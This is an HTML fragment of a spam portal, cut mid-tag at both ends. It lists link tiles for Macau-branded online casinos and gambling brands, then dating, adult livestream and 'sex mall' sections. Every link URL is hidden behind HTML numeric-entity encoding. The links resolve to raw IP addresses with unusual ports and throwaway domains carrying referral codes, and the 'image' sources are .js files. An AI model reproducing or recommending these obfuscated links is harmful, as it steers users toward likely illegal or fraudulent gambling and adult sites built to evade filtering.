									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2997"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#56;&#51;&#56;&#48;&#57;&#48;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#53;&#99;&#54;&#102;&#54;&#49;&#49;&#97;&#98;&#100;&#52;&#99;&#98;&#101;&#48;&#101;&#50;&#51;&#51;&#102;&#51;&#102;&#97;&#102;&#49;&#55;&#56;&#98;&#49;&#98;&#98;&#49;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="2957"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#55;&#49;&#52;&#49;&#52;&#53;&#50;&#53;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#57;&#53;&#50;&#49;&#121;&#120;&#122;&#120;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#100;&#56;&#99;&#99;&#49;&#102;&#101;&#49;&#56;&#49;&#51;&#99;&#97;&#56;&#49;&#52;&#51;&#56;&#98;&#99;&#98;&#53;&#50;&#102;&#101;&#99;&#49;&#99;&#101;&#55;&#98;&#98;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#30005;&#23376;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3799"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#54;&#52;&#46;&#112;&#54;&#52;&#49;&#57;&#51;&#57;&#48;&#50;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#51;&#47;&#97;&#102;&#98;&#56;&#97;&#53;&#49;&#52;&#102;&#53;&#101;&#102;&#50;&#100;&#49;&#52;&#53;&#101;&#99;&#48;&#52;&#98;&#53;&#51;&#54;&#49;&#102;&#101;&#57;&#50;&#51;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#36172;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3959"  href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#103;&#116;&#119;&#106;&#104;&#115;&#45;&#49;&#56;&#50;&#57;&#50;&#53;&#52;&#48;&#56;&#49;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#107;&#57;&#120;&#49;&#56;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#107;&#57;&#120;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#50;&#53;&#47;&#56;&#52;&#99;&#51;&#98;&#55;&#101;&#48;&#101;&#55;&#56;&#55;&#99;&#50;&#50;&#102;&#52;&#99;&#48;&#50;&#54;&#98;&#102;&#48;&#52;&#100;&#52;&#49;&#53;&#98;&#53;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#24320;&#20803;&#26827;&#29260;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3803"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#52;&#46;&#121;&#53;&#52;&#53;&#53;&#57;&#49;&#53;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#51;&#49;&#47;&#51;&#57;&#51;&#102;&#101;&#54;&#51;&#57;&#52;&#53;&#49;&#102;&#55;&#53;&#97;&#53;&#99;&#100;&#51;&#50;&#49;&#54;&#57;&#53;&#56;&#48;&#54;&#100;&#101;&#99;&#51;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3658"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#55;&#50;&#56;&#57;&#52;&#53;&#46;&#99;&#99;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#102;&#98;&#97;&#101;&#52;&#54;&#99;&#102;&#102;&#57;&#51;&#50;&#55;&#56;&#55;&#52;&#49;&#50;&#50;&#102;&#97;&#48;&#49;&#99;&#54;&#102;&#55;&#50;&#50;&#52;&#55;&#56;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3798"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#56;&#50;&#46;&#98;&#49;&#55;&#56;&#50;&#54;&#57;&#52;&#54;&#46;&#118;&#105;&#112;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#50;&#47;&#51;&#97;&#101;&#97;&#53;&#55;&#56;&#50;&#97;&#102;&#48;&#54;&#100;&#48;&#49;&#54;&#101;&#99;&#99;&#51;&#57;&#53;&#53;&#99;&#100;&#100;&#54;&#50;&#54;&#102;&#48;&#53;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#23041;&#23612;&#26031;&#20154;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3757"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#103;&#100;&#100;&#50;&#50;&#51;&#48;&#46;&#106;&#48;&#105;&#120;&#117;&#57;&#48;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#49;&#49;&#49;&#47;&#57;&#100;&#50;&#57;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#99;&#54;&#100;&#56;&#51;&#97;&#100;&#49;&#56;&#100;&#52;&#57;&#48;&#98;&#51;&#57;&#97;&#55;&#56;&#53;&#97;&#49;&#57;&#51;&#100;&#97;&#97;&#57;&#50;&#51;&#57;&#99;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3768"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#112;&#104;&#104;&#50;&#50;&#54;&#56;&#46;&#101;&#104;&#108;&#52;&#100;&#119;&#99;&#117;&#46;&#99;&#111;&#109;&#58;&#53;&#49;&#50;&#50;&#51;&#47;&#98;&#52;&#56;&#101;&#46;&#104;&#116;&#109;&#108;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#50;&#52;&#47;&#97;&#48;&#100;&#57;&#56;&#50;&#48;&#55;&#100;&#101;&#57;&#51;&#49;&#54;&#53;&#49;&#52;&#57;&#100;&#57;&#49;&#54;&#53;&#50;&#102;&#100;&#98;&#101;&#48;&#102;&#102;&#52;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3866"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#49;&#104;&#109;&#105;&#109;&#98;&#46;&#54;&#117;&#56;&#106;&#120;&#101;&#107;&#46;&#108;&#105;&#118;&#101;&#47;&#112;&#114;&#111;&#109;&#111;&#116;&#105;&#111;&#110;&#47;&#115;&#99;&#114;&#101;&#101;&#110;&#47;&#106;&#117;&#109;&#112;&#47;&#52;&#47;&#49;&#49;&#48;&#48;&#56;&#53;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#53;&#47;&#99;&#100;&#57;&#54;&#56;&#99;&#99;&#101;&#100;&#102;&#97;&#97;&#50;&#54;&#50;&#48;&#51;&#97;&#52;&#97;&#101;&#102;&#50;&#54;&#56;&#53;&#53;&#51;&#52;&#52;&#49;&#97;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#38134;&#27827;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3855"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#52;&#46;&#49;&#48;&#50;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#49;&#57;&#57;&#53;&#49;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#50;&#52;&#47;&#52;&#102;&#99;&#97;&#51;&#98;&#48;&#56;&#55;&#48;&#101;&#99;&#98;&#51;&#99;&#57;&#53;&#48;&#102;&#100;&#100;&#49;&#99;&#53;&#56;&#55;&#55;&#50;&#53;&#50;&#101;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#30343;&#23467;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3859"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#49;&#46;&#52;&#55;&#58;&#53;&#48;&#49;&#50;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#55;&#54;&#54;&#56;&#54;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#101;&#100;&#99;&#101;&#54;&#49;&#56;&#55;&#54;&#97;&#51;&#97;&#54;&#100;&#48;&#48;&#56;&#52;&#49;&#97;&#51;&#99;&#55;&#99;&#56;&#56;&#100;&#57;&#48;&#55;&#54;&#50;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#23089;&#38598;&#22242;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3863"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#48;&#46;&#56;&#54;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#50;&#55;&#51;&#49;&#56;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#53;&#47;&#101;&#48;&#53;&#97;&#54;&#50;&#52;&#98;&#99;&#56;&#57;&#102;&#48;&#57;&#50;&#98;&#99;&#52;&#53;&#99;&#99;&#57;&#101;&#54;&#55;&#55;&#53;&#52;&#53;&#101;&#99;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#27704;&#21033;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3868"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#100;&#100;&#114;&#114;&#56;&#56;&#55;&#48;&#49;&#49;&#53;&#49;&#56;&#50;&#46;&#115;&#120;&#116;&#115;&#121;&#106;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#51;&#50;&#52;&#57;&#55;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#50;&#49;&#47;&#99;&#100;&#53;&#53;&#51;&#52;&#54;&#55;&#54;&#55;&#56;&#50;&#97;&#100;&#52;&#50;&#101;&#97;&#54;&#56;&#52;&#48;&#101;&#101;&#49;&#51;&#48;&#98;&#99;&#98;&#98;&#57;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#22826;&#38451;&#22478;&#23089;&#20048;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3872"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#46;&#103;&#121;&#107;&#115;&#107;&#107;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#49;&#48;&#50;&#52;&#53;&#57;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#98;&#56;&#51;&#52;&#57;&#55;&#56;&#56;&#98;&#101;&#101;&#97;&#99;&#100;&#51;&#51;&#101;&#52;&#99;&#56;&#54;&#53;&#56;&#48;&#102;&#102;&#53;&#51;&#100;&#56;&#51;&#48;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#32654;&#39640;&#26757;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3876"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#118;&#118;&#99;&#99;&#54;&#50;&#53;&#48;&#49;&#49;&#53;&#49;&#54;&#54;&#46;&#115;&#120;&#116;&#119;&#106;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#50;&#51;&#51;&#54;&#52;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#54;&#53;&#52;&#99;&#101;&#101;&#53;&#101;&#54;&#99;&#56;&#98;&#56;&#101;&#55;&#48;&#48;&#101;&#54;&#50;&#102;&#101;&#56;&#48;&#57;&#48;&#98;&#56;&#48;&#99;&#54;&#100;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#28595;&#38376;&#26032;&#33889;&#20140;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3937"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#105;&#101;&#97;&#105;&#117;&#102;&#46;&#51;&#122;&#97;&#122;&#107;&#115;&#105;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#56;&#48;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#50;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#51;&#55;&#98;&#57;&#55;&#49;&#98;&#99;&#100;&#56;&#54;&#52;&#99;&#55;&#49;&#49;&#99;&#97;&#98;&#102;&#50;&#55;&#51;&#54;&#52;&#101;&#51;&#50;&#55;&#51;&#49;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#80;&#71;&#23089;&#20048;&#22478;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
														<a i="3941"  href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#100;&#106;&#115;&#107;&#120;&#102;&#46;&#104;&#116;&#106;&#106;&#102;&#52;&#102;&#46;&#102;&#105;&#116;&#63;&#109;&#111;&#100;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#49;&#48;&#50;&#55;&#57;&#38;&#115;&#116;&#101;&#110;&#99;&#105;&#108;&#73;&#100;&#61;&#53;&#49;" target="_blank" class="kcalf-gmus">
								<img class="kcalf-g-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#57;&#48;&#55;&#99;&#56;&#57;&#54;&#101;&#57;&#100;&#98;&#51;&#49;&#54;&#50;&#97;&#99;&#49;&#51;&#49;&#54;&#98;&#99;&#55;&#49;&#101;&#102;&#57;&#53;&#101;&#100;&#102;&#46;&#106;&#115;" alt="" srcset="">
								<div class="lf-g-d">
										<div class="mb-4 kcaad-namemus">
                                                                                            &#37329;&#27801;&#23089;&#20048;&#22330;                                                                                            										</div>
										<div class="kcalf-g-loadmus">
                                                                                   										</div>
									</div>
									<img class="kcago-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/l-icon.svg" alt="" srcset="">
								</a>
													</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#21516;&#22478;&#20132;&#21451;</span>
							<span class="kcasub-tmus">Dating Zone</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/sp-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#30452;&#25773;&#19987;&#21306;</span>
							<span class="kcasub-tmus">Live Zone</span>
						</div>
						<div id="ad-swiper" class="swiper-container swiper">
                            <div class="swiper-wrapper">
                                							</div>
							<div class="swiper-scrollbar"></div>
						  </div>

					</div>
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus">
							<img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/jy-icon.svg" alt="" srcset="">
							<span class="kcat-tmus">&#24773;&#36259;&#21830;&#22478;</span>
							<span class="kcasub-tmus">Sex mall</span>
						</div>
						<div class="kcagrid-col-2mus">
						    						</div>
					</div>
				</div>
                <div class="swiper-slide kcapx8mus">
					<div class="kcaitem-boxmus">
						<div class="kcatitle-wrapmus"><img class="kcat-iconmus" src="https://yxz88.xlmne.cn/static/img/abcd/ty-icon.svg" alt="" srcset=""> <span class="kcat-tmus">&#35270;&#39057;&#25512;&#33616;</span> <span class="kcasub-tmus">VIdeo</span></div>
						<div class="kcagrid-col-5mus">
						    							<a i="3981"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#108;&#53;&#111;&#100;&#108;&#51;&#50;&#46;&#120;&#116;&#49;&#50;&#51;&#49;&#57;&#46;&#99;&#111;&#109;&#47;&#106;&#116;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#116;&#121;&#120;&#122;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#49;&#47;&#55;&#51;&#52;&#100;&#99;&#56;&#97;&#48;&#56;&#56;&#55;&#48;&#51;&#51;&#57;&#57;&#100;&#98;&#99;&#55;&#102;&#99;&#98;&#101;&#57;&#54;&#49;&#51;&#55;&#51;&#54;&#50;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#37329;&#26691;&#30452;&#25773;</div>
							</a>
														<a i="3954"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#97;&#99;&#57;&#110;&#109;&#46;&#113;&#105;&#102;&#117;&#119;&#121;&#46;&#99;&#111;&#109;&#47;&#105;&#110;&#100;&#101;&#120;&#47;&#98;&#121;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#121;&#121;&#49;&#50;&#54;&#52;">
								<img class="kcajgg-imgmus" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#120;&#122;&#56;&#56;&#46;&#120;&#108;&#109;&#110;&#101;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#53;&#47;&#100;&#52;&#54;&#51;&#53;&#56;&#57;&#57;&#53;&#53;&#48;&#100;&#101;&#99;&#56;&#55;&#101;&#52;&#53;&#100;&#53;&#57;&#98;&#57;&#50;&#102;&#53;&#57;&#49;&#97;&#101;&#101;&#46;&#106;&#115;" alt="">
								<div class="kcatextmus">&#22812;&#27442;&#30452;&#25773;</div>
							</a>
														<a i="3771"  class="kcajgg-itemmus" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#109;&#112;&#102;&#50;&#55;&#57;&#121;&#46;&#102;&#113;&#115;&#119;&#111;&#104;&#107;&#46;&#99;&#111;&#109;&#47;&#104;&#101;&#108;&#108;&#111;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#110;&#109;&#109;&#98;&#100;&#48;&#48;&#51;">
